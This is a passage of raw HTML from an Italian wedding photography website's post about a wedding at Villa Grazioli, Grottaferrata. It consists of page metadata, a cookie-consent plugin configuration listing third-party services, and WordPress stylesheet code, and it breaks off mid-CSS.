

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emotionalwedding.com/irene-e-massimiliano-matrimonio-a-villa-grazioli-grottaferrata/
body_size: 27499
content:
<!DOCTYPE html>
<html lang="it-IT">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.emotionalwedding.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
				
			<meta property="og:url" content="https://www.emotionalwedding.com/irene-e-massimiliano-matrimonio-a-villa-grazioli-grottaferrata/"/>
			<meta property="og:type" content="article"/>
			<meta property="og:title" content="IRENE e MASSIMILIANO &#8211; Matrimonio a Villa Grazioli &#8211; Grottaferrata"/>
			<meta property="og:description" content="Wedding And Engagement Photography and Films In Rome, Italy"/>
			<meta property="og:image" content="https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg"/>
		
		
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
					<link rel="pingback" href="https://www.emotionalwedding.com/xmlrpc.php">
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script class="map_advanced_shield" type="text/javascript" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false">
var map_full_config={"config_origin":"myagileprivacy_native","mapx_ga4":0,"map_wl":0,"map_js_basedirectory":"https:\/\/www.emotionalwedding.com\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/","map_lang_code":"it","cookie_reset_timestamp":null,"cookie_api_key_remote_id_map_active":{"googlefonts":"map_cookie_33","youtube":"map_cookie_25"},"cookie_api_key_remote_id_map_detectable":{"my_agile_pixel_ga":"map_cookie_407","google_tag_manager":"map_cookie_30","stape":"map_cookie_469","akamai":"map_cookie_79","ally_widget":"map_cookie_478","burst_statistics":"map_cookie_479","cloudinary":"map_cookie_446","font_awesome":"map_cookie_385","matomo_on_premise":"map_cookie_404","quic_cloud":"map_cookie_435","stripe":"map_cookie_388","tabnav":"map_cookie_480","vimeo":"map_cookie_31","vik_booking":"map_cookie_420","google_analytics":"map_cookie_15","microsoft_ads":"map_cookie_66","active_campaign_site_tracking":"map_cookie_390","addtoany":"map_cookie_27","adobe_analytics":"map_cookie_86","adobe_fonts":"map_cookie_447","adroll":"map_cookie_96","amazon_advertising":"map_cookie_393","apple_pay":"map_cookie_442","sendinblue":"map_cookie_121","calendly":"map_cookie_403","capterra_badge":"map_cookie_454","capterra_tracking":"map_cookie_455","cleantalk":"map_cookie_461","climate_levels":"map_cookie_433","cloudflare_turnstile":"map_cookie_473","cloudflare_web_analytics":"map_cookie_439","crazyegg":"map_cookie_54","criteo":"map_cookie_9","disqus":"map_cookie_2","elfsight_widget":"map_cookie_476","facebook_messenger":"map_cookie_384","facebook_remarketing":"map_cookie_43","fareharbor":"map_cookie_453","feedaty_widget":"map_cookie_460","getresponse":"map_cookie_163","google_audience_manager_audience_extension":"map_cookie_100","google_adsense":"map_cookie_12","google_maps":"map_cookie_17","google_oauth":"map_cookie_481","google_pay":"map_cookie_443","google_recaptcha":"map_cookie_74","google_translate_widget":"map_cookie_417","gravatar":"map_cookie_400","hcaptcha":"map_cookie_437","hearthis_widget":"map_cookie_457","hotel_cc":"map_cookie_434","hoteldoor":"map_cookie_471","hotjar":"map_cookie_136","hubspot_analytics":"map_cookie_283","hubspot_crm":"map_cookie_450","jetpack":"map_cookie_392","klaviyo":"map_cookie_463","sitewit":"map_cookie_448","landbot":"map_cookie_431","leadchampion":"map_cookie_472","leadforensics":"map_cookie_440","leadfeeder_tracking":"map_cookie_418","lead_rebel":"map_cookie_449","linkedin_ads":"map_cookie_396","linkedin":"map_cookie_382","livechat":"map_cookie_42","madeep":"map_cookie_413","mailchimp_widget":"map_cookie_317","matomo_cloud":"map_cookie_405","metricool":"map_cookie_419","microsoft_clarity":"map_cookie_387","monetyzer":"map_cookie_428","google_ads":"map_cookie_29","mr_preno":"map_cookie_414","my_agile_pixel_fbq":"map_cookie_408","my_agile_pixel_tiktok":"map_cookie_409","Nexi":"map_cookie_445","nytroseo":"map_cookie_475","octorate":"map_cookie_412","onesignal":"map_cookie_430","open_street_map":"map_cookie_436","outbrain":"map_cookie_210","pinterest_conversion_tag":"map_cookie_395","plerdy":"map_cookie_464","poinzilla":"map_cookie_465","paypal":"map_cookie_172","shopify_button":"map_cookie_458","linkedin_widget":"map_cookie_6","facebook_like":"map_cookie_3","twitter_widget":"map_cookie_5","pinterest_social_widget":"map_cookie_422","quantcast":"map_cookie_429","tik_tok":"map_cookie_406","rolex":"map_cookie_432","satispay":"map_cookie_444","scalapay_widget":"map_cookie_470","sentry":"map_cookie_438","shinystat":"map_cookie_24","simplybook":"map_cookie_425","sitebehaviour":"map_cookie_466","smartsuppchat":"map_cookie_424","smoobu_widget":"map_cookie_474","snazzy_maps":"map_cookie_423","soundcloud_widget":"map_cookie_401","statcounter":"map_cookie_462","bdow_all":"map_cookie_451","survey_monkey":"map_cookie_158","taboola":"map_cookie_220","tawkto_widget":"map_cookie_150","teads_pixel":"map_cookie_456","tik_tok_analytics":"map_cookie_452","triptease":"map_cookie_399","trustindex_widget":"map_cookie_459","trustpilot_widget":"map_cookie_397","vdo_ai":"map_cookie_441","ve_interactive":"map_cookie_398","visitortracking":"map_cookie_467","localweb_messenger":"map_cookie_410","activecampaign_widget":"map_cookie_415","google_form_widget":"map_cookie_477","widget_instagram":"map_cookie_47","widget_jotform":"map_cookie_164","mailerlite_widget":"map_cookie_416","mapbox":"map_cookie_301","spotify_widget":"map_cookie_308","tidio_chat":"map_cookie_391","wisernotify":"map_cookie_468","wistia":"map_cookie_302","yandex_metrica":"map_cookie_389","zemanta":"map_cookie_427"},"cookie_api_key_remote_id_map_blocked_without_notification":[],"map_cookies_always_allowed":[],"cookie_api_key_friendly_name_map":{"googlefonts":{"desc":"Google Fonts","is_necessary":true},"youtube":{"desc":"Widget Video YouTube","is_necessary":true},"my_agile_pixel_ga":{"desc":"My Agile Pixel - Google Analytics","is_necessary":true},"google_tag_manager":{"desc":"Google Tag Manager","is_necessary":true},"stape":{"desc":"Stape","is_necessary":true},"akamai":{"desc":"Akamai Content Delivery Network","is_necessary":true},"ally_widget":{"desc":"Ally","is_necessary":true},"burst_statistics":{"desc":"Burst Statistics","is_necessary":true},"cloudinary":{"desc":"Cloudinary","is_necessary":true},"font_awesome":{"desc":"Font Awesome","is_necessary":true},"matomo_on_premise":{"desc":"Matomo (On Premise)","is_necessary":true},"quic_cloud":{"desc":"QUIC.cloud","is_necessary":true},"stripe":{"desc":"Stripe","is_necessary":true},"tabnav":{"desc":"tabnav","is_necessary":true},"vimeo":{"desc":"Video Vimeo","is_necessary":true},"vik_booking":{"desc":"Vik Booking","is_necessary":true},"google_analytics":{"desc":"Google Analytics","is_necessary":true},"microsoft_ads":{"desc":"Microsoft Advertising","is_necessary":true},"active_campaign_site_tracking":{"desc":"ActiveCampaign Site Tracking","is_necessary":true},"addtoany":{"desc":"AddToAny","is_necessary":true},"adobe_analytics":{"desc":"Adobe Analytics","is_necessary":true},"adobe_fonts":{"desc":"Adobe Fonts","is_necessary":true},"adroll":{"desc":"AdRoll","is_necessary":true},"amazon_advertising":{"desc":"Amazon Advertising","is_necessary":true},"apple_pay":{"desc":"Apple Pay","is_necessary":true},"sendinblue":{"desc":"Brevo","is_necessary":true},"calendly":{"desc":"Calendly Widget","is_necessary":true},"capterra_badge":{"desc":"Capterra Badge","is_necessary":true},"capterra_tracking":{"desc":"Capterra Tracking","is_necessary":true},"cleantalk":{"desc":"CleanTalk","is_necessary":true},"climate_levels":{"desc":"Climate Levels","is_necessary":true},"cloudflare_turnstile":{"desc":"Cloudflare Turnstile","is_necessary":true},"cloudflare_web_analytics":{"desc":"Cloudflare Web Analytics","is_necessary":true},"crazyegg":{"desc":"Crazy Egg","is_necessary":true},"criteo":{"desc":"Criteo","is_necessary":true},"disqus":{"desc":"Disqus","is_necessary":true},"elfsight_widget":{"desc":"Elfsight Widget","is_necessary":true},"facebook_messenger":{"desc":"Facebook Messenger Chat","is_necessary":true},"facebook_remarketing":{"desc":"Facebook Remarketing","is_necessary":true},"fareharbor":{"desc":"FareHarbor","is_necessary":true},"feedaty_widget":{"desc":"Feedaty widget","is_necessary":true},"getresponse":{"desc":"GetResponse","is_necessary":true},"google_audience_manager_audience_extension":{"desc":"Google Ad Manager Audience Extension","is_necessary":true},"google_adsense":{"desc":"Google AdSense","is_necessary":true},"google_maps":{"desc":"Google Maps widget","is_necessary":true},"google_oauth":{"desc":"Google OAuth","is_necessary":true},"google_pay":{"desc":"Google Pay","is_necessary":true},"google_recaptcha":{"desc":"Google reCAPTCHA","is_necessary":true},"google_translate_widget":{"desc":"Google Translate Widget","is_necessary":true},"gravatar":{"desc":"Gravatar","is_necessary":true},"hcaptcha":{"desc":"hCaptcha","is_necessary":true},"hearthis_widget":{"desc":"hearthis.at Widget","is_necessary":true},"hotel_cc":{"desc":"Hotel.cc","is_necessary":true},"hoteldoor":{"desc":"Hoteldoor","is_necessary":true},"hotjar":{"desc":"Hotjar Heat Maps & Recordings","is_necessary":true},"hubspot_analytics":{"desc":"HubSpot Analytics","is_necessary":true},"hubspot_crm":{"desc":"HubSpot CRM","is_necessary":true},"jetpack":{"desc":"Jetpack","is_necessary":true},"klaviyo":{"desc":"Klaviyo","is_necessary":true},"sitewit":{"desc":"Kliken (Sitewit)","is_necessary":true},"landbot":{"desc":"Landbot","is_necessary":true},"leadchampion":{"desc":"Lead Champion","is_necessary":true},"leadforensics":{"desc":"Lead Forensics","is_necessary":true},"leadfeeder_tracking":{"desc":"Leadfeeder Tracking","is_necessary":true},"lead_rebel":{"desc":"leadREBEL","is_necessary":true},"linkedin_ads":{"desc":"LinkedIn Ads","is_necessary":true},"linkedin":{"desc":"LinkedIn Insight Tag","is_necessary":true},"livechat":{"desc":"LiveChat Widget","is_necessary":true},"madeep":{"desc":"Madeep","is_necessary":true},"mailchimp_widget":{"desc":"MailChimp Widget","is_necessary":true},"matomo_cloud":{"desc":"Matomo (Cloud)","is_necessary":true},"metricool":{"desc":"Metricool","is_necessary":true},"microsoft_clarity":{"desc":"Microsoft Clarity","is_necessary":true},"monetyzer":{"desc":"Monetyzer","is_necessary":true},"google_ads":{"desc":"Monitoraggio conversioni di Google Ads","is_necessary":true},"mr_preno":{"desc":"Mr PRENO","is_necessary":true},"my_agile_pixel_fbq":{"desc":"My Agile Pixel - Facebook Remarketing","is_necessary":true},"my_agile_pixel_tiktok":{"desc":"My Agile Pixel - TikTok Pixel","is_necessary":true},"Nexi":{"desc":"Nexi","is_necessary":true},"nytroseo":{"desc":"Nytro Seo","is_necessary":true},"octorate":{"desc":"Octorate","is_necessary":true},"onesignal":{"desc":"OneSignal","is_necessary":true},"open_street_map":{"desc":"Open Street Map","is_necessary":true},"outbrain":{"desc":"Outbrain","is_necessary":true},"pinterest_conversion_tag":{"desc":"Pinterest Conversion Tag","is_necessary":true},"plerdy":{"desc":"Plerdy","is_necessary":true},"poinzilla":{"desc":"Poinzilla","is_necessary":true},"paypal":{"desc":"Pulsante e widget di PayPal","is_necessary":true},"shopify_button":{"desc":"Pulsante e widget di Shopify","is_necessary":true},"linkedin_widget":{"desc":"Pulsante e widget sociali di Linkedin","is_necessary":true},"facebook_like":{"desc":"Pulsante Mi Piace e widget sociali di Facebook","is_necessary":true},"twitter_widget":{"desc":"Pulsante Tweet e widget sociali di Twitter - X","is_necessary":true},"pinterest_social_widget":{"desc":"Pulsante \u201cPin it\u201d e widget sociali di Pinterest","is_necessary":true},"quantcast":{"desc":"Quantcast Advertise","is_necessary":true},"tik_tok":{"desc":"Remarketing TikTok","is_necessary":true},"rolex":{"desc":"Rolex","is_necessary":true},"satispay":{"desc":"Satispay","is_necessary":true},"scalapay_widget":{"desc":"Scalapay","is_necessary":true},"sentry":{"desc":"Sentry","is_necessary":true},"shinystat":{"desc":"ShinyStat","is_necessary":true},"simplybook":{"desc":"SimplyBook","is_necessary":true},"sitebehaviour":{"desc":"SiteBehaviour","is_necessary":true},"smartsuppchat":{"desc":"Smartsupp","is_necessary":true},"smoobu_widget":{"desc":"Smoobu","is_necessary":true},"snazzy_maps":{"desc":"Snazzy Maps","is_necessary":true},"soundcloud_widget":{"desc":"SoundCloud Widget","is_necessary":true},"statcounter":{"desc":"Statcounter","is_necessary":true},"bdow_all":{"desc":"SumoMe \/ Bdow","is_necessary":true},"survey_monkey":{"desc":"SurveyMonkey Widget","is_necessary":true},"taboola":{"desc":"Taboola","is_necessary":true},"tawkto_widget":{"desc":"Tawk.to Widget","is_necessary":true},"teads_pixel":{"desc":"Teads Universal Pixel","is_necessary":true},"tik_tok_analytics":{"desc":"TikTok Analytics","is_necessary":true},"triptease":{"desc":"Triptease.io","is_necessary":true},"trustindex_widget":{"desc":"Trustindex widget","is_necessary":true},"trustpilot_widget":{"desc":"TrustPilot widget","is_necessary":true},"vdo_ai":{"desc":"Vdo.ai","is_necessary":true},"ve_interactive":{"desc":"Ve Interactive","is_necessary":true},"visitortracking":{"desc":"VisitorTracking","is_necessary":true},"localweb_messenger":{"desc":"Web Instant Messenger","is_necessary":true},"activecampaign_widget":{"desc":"Widget ActiveCampaign","is_necessary":true},"google_form_widget":{"desc":"Widget Google Form","is_necessary":true},"widget_instagram":{"desc":"Widget Instagram","is_necessary":true},"widget_jotform":{"desc":"Widget JotForm","is_necessary":true},"mailerlite_widget":{"desc":"Widget MailerLite","is_necessary":true},"mapbox":{"desc":"Widget Mapbox","is_necessary":true},"spotify_widget":{"desc":"Widget Spotify","is_necessary":true},"tidio_chat":{"desc":"Widget Tidio Live Chat","is_necessary":true},"wisernotify":{"desc":"Wisernotify","is_necessary":true},"wistia":{"desc":"Wistia","is_necessary":true},"yandex_metrica":{"desc":"Yandex Metrica","is_necessary":true},"zemanta":{"desc":"Zemanta","is_necessary":true}},"cookie_api_key_not_to_block":["google_analytics"],"enforce_youtube_privacy":1,"enforce_youtube_privacy_v2":0,"video_advanced_privacy":1,"manifest_assoc":{"purposes-lv.json":{"filename":"purposes-lv-1.0.22.json","version":"1.0.22"},"cookie-shield.js":{"filename":"cookie-shield-1.3.67.js","version":"1.3.67"},"purposes-sr.json":{"filename":"purposes-sr-1.0.22.json","version":"1.0.22"},"purposes-nl.json":{"filename":"purposes-nl-1.0.22.json","version":"1.0.22"},"common-tr.json":{"filename":"common-tr-1.0.22.json","version":"1.0.22"},"common-no.json":{"filename":"common-no-1.0.22.json","version":"1.0.22"},"purposes-de.json":{"filename":"purposes-de-1.0.22.json","version":"1.0.22"},"purposes-cs.json":{"filename":"purposes-cs-1.0.22.json","version":"1.0.22"},"common-sq.json":{"filename":"common-sq-1.0.22.json","version":"1.0.22"},"common-hr.json":{"filename":"common-hr-1.0.22.json","version":"1.0.22"},"common-bg.json":{"filename":"common-bg-1.0.22.json","version":"1.0.22"},"purposes-bs.json":{"filename":"purposes-bs-1.0.22.json","version":"1.0.22"},"common-sl.json":{"filename":"common-sl-1.0.22.json","version":"1.0.22"},"common-el.json":{"filename":"common-el-1.0.22.json","version":"1.0.22"},"purposes-sv.json":{"filename":"purposes-sv-1.0.22.json","version":"1.0.22"},"purposes-ca.json":{"filename":"purposes-ca-1.0.22.json","version":"1.0.22"},"common-mk.json":{"filename":"common-mk-1.0.22.json","version":"1.0.22"},"common-ro.json":{"filename":"common-ro-1.0.22.json","version":"1.0.22"},"purposes-uk.json":{"filename":"purposes-uk-1.0.22.json","version":"1.0.22"},"purposes-sl.json":{"filename":"purposes-sl-1.0.22.json","version":"1.0.22"},"common-da.json":{"filename":"common-da-1.0.22.json","version":"1.0.22"},"purposes-es.json":{"filename":"purposes-es-1.0.22.json","version":"1.0.22"},"purposes-et.json":{"filename":"purposes-et-1.0.22.json","version":"1.0.22"},"purposes-no.json":{"filename":"purposes-no-1.0.22.json","version":"1.0.22"},"common-it.json":{"filename":"common-it-1.0.22.json","version":"1.0.22"},"purposes-da.json":{"filename":"purposes-da-1.0.22.json","version":"1.0.22"},"common-es.json":{"filename":"common-es-1.0.22.json","version":"1.0.22"},"purposes-hu.json":{"filename":"purposes-hu-1.0.22.json","version":"1.0.22"},"purposes-pl.json":{"filename":"purposes-pl-1.0.22.json","version":"1.0.22"},"purposes-el.json":{"filename":"purposes-el-1.0.22.json","version":"1.0.22"},"MyAgilePrivacyIabTCF.js":{"filename":"MyAgilePrivacyIabTCF-1.0.22.js","version":"1.0.22"},"common-nl.json":{"filename":"common-nl-1.0.22.json","version":"1.0.22"},"purposes-fi.json":{"filename":"purposes-fi-1.0.22.json","version":"1.0.22"},"common-en.json":{"filename":"common-en-1.0.22.json","version":"1.0.22"},"purposes-pt.json":{"filename":"purposes-pt-1.0.22.json","version":"1.0.22"},"common-fi.json":{"filename":"common-fi-1.0.22.json","version":"1.0.22"},"common-sr.json":{"filename":"common-sr-1.0.22.json","version":"1.0.22"},"common-et.json":{"filename":"common-et-1.0.22.json","version":"1.0.22"},"common-pl.json":{"filename":"common-pl-1.0.22.json","version":"1.0.22"},"purposes-sq.json":{"filename":"purposes-sq-1.0.22.json","version":"1.0.22"},"common-cs.json":{"filename":"common-cs-1.0.22.json","version":"1.0.22"},"common-pt.json":{"filename":"common-pt-1.0.22.json","version":"1.0.22"},"common-hu.json":{"filename":"common-hu-1.0.22.json","version":"1.0.22"},"common-lv.json":{"filename":"common-lv-1.0.22.json","version":"1.0.22"},"vendor-list.json":{"filename":"vendor-list-1.0.22.json","version":"1.0.22"},"purposes-ro.json":{"filename":"purposes-ro-1.0.22.json","version":"1.0.22"},"common-sk.json":{"filename":"common-sk-1.0.22.json","version":"1.0.22"},"purposes-tr.json":{"filename":"purposes-tr-1.0.22.json","version":"1.0.22"},"common-bs.json":{"filename":"common-bs-1.0.22.json","version":"1.0.22"},"purposes-bg.json":{"filename":"purposes-bg-1.0.22.json","version":"1.0.22"},"purposes-hr.json":{"filename":"purposes-hr-1.0.22.json","version":"1.0.22"},"common-sv.json":{"filename":"common-sv-1.0.22.json","version":"1.0.22"},"googleVendors.json":{"filename":"googleVendors-1.0.22.json","version":"1.0.22"},"common-uk.json":{"filename":"common-uk-1.0.22.json","version":"1.0.22"},"purposes-ru.json":{"filename":"purposes-ru-1.0.22.json","version":"1.0.22"},"purposes-lt.json":{"filename":"purposes-lt-1.0.22.json","version":"1.0.22"},"common-lt.json":{"filename":"common-lt-1.0.22.json","version":"1.0.22"},"common-ru.json":{"filename":"common-ru-1.0.22.json","version":"1.0.22"},"purposes-en.json":{"filename":"purposes-en-1.0.22.json","version":"1.0.22"},"common-ca.json":{"filename":"common-ca-1.0.22.json","version":"1.0.22"},"purposes-mk.json":{"filename":"purposes-mk-1.0.22.json","version":"1.0.22"},"common-de.json":{"filename":"common-de-1.0.22.json","version":"1.0.22"},"purposes-fr.json":{"filename":"purposes-fr-1.0.22.json","version":"1.0.22"},"common-fr.json":{"filename":"common-fr-1.0.22.json","version":"1.0.22"},"purposes-sk.json":{"filename":"purposes-sk-1.0.22.json","version":"1.0.22"},"purposes-it.json":{"filename":"purposes-it-1.0.22.json","version":"1.0.22"}},"js_shield_url":"https:\/\/www.emotionalwedding.com\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/cookie-shield-1.3.67.js","load_iab_tcf":false,"iab_tcf_script_url":null,"enable_microsoft_cmode":null,"cmode_microsoft_default_consent_obj":null,"enable_clarity_cmode":null,"cmode_clarity_default_consent_obj":null,"enable_cmode_v2":true,"cmode_v2_implementation_type":"native","enable_cmode_url_passthrough":false,"cmode_v2_forced_off_ga4_advanced":false,"cmode_v2_default_consent_obj":{"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"},"cmode_v2_js_on_error":true,"shield_added_pattern":{"js_patterns_src":[]},"early_gcmode":true};
var alt_mpx_settings={"caller":"MAP","map_ga_consent_checker":true};
setTimeout( function() {
												if( typeof window.MyAgilePixelProxyBeacon !== 'undefined' ) window.MyAgilePixelProxyBeacon( alt_mpx_settings );
											}, 500 );

</script>
<script class="map_advanced_shield_youtube_enforced_privacy" type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/frontend/js/youtube_enforced_privacy.js" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false"></script>
<script class="map_advanced_shield" type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/local-cache/my-agile-privacy/cookie-shield-1.3.67.js" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false"></script>
<title>IRENE e MASSIMILIANO &#8211; Matrimonio a Villa Grazioli &#8211; Grottaferrata &#8211; Emotional Wedding photography &amp; films</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.emotionalwedding.com/en/irene-and-massimiliano-wedding-at-villa-grazioli-grottaferrata/" hreflang="en" />
<link rel="alternate" href="https://www.emotionalwedding.com/irene-e-massimiliano-matrimonio-a-villa-grazioli-grottaferrata/" hreflang="it" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Emotional Wedding photography &amp; films &raquo; Feed" href="https://www.emotionalwedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emotional Wedding photography &amp; films &raquo; Feed dei commenti" href="https://www.emotionalwedding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emotional Wedding photography &amp; films &raquo; IRENE e MASSIMILIANO &#8211; Matrimonio a Villa Grazioli &#8211; Grottaferrata Feed dei commenti" href="https://www.emotionalwedding.com/irene-e-massimiliano-matrimonio-a-villa-grazioli-grottaferrata/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.emotionalwedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emotionalwedding.com%2Firene-e-massimiliano-matrimonio-a-villa-grazioli-grottaferrata%2F&#038;lang=it" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.emotionalwedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emotionalwedding.com%2Firene-e-massimiliano-matrimonio-a-villa-grazioli-grottaferrata%2F&#038;format=xml&#038;lang=it" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='my-agile-privacy-reset-css' href='https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-reset.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='my-agile-privacy-animate-css' href='https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/frontend/css/animate.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='my-agile-privacy-css' href='https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-frontend.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='my-agile-privacy-notification-bar-css' href='https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-notification-bar.css?ver=3.2.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 